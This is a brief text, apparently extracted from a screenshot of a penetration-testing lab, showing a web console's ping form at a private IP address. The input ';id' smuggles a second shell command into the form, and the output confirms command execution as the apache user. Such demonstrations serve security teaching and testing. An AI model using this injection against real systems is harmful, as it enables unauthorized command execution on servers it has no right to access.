 192.168.1.15/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the Network: ;id submit
192.168.1.15/pingit.php
;id
uid=48(apache) gid=48(apache) groups=48(apache)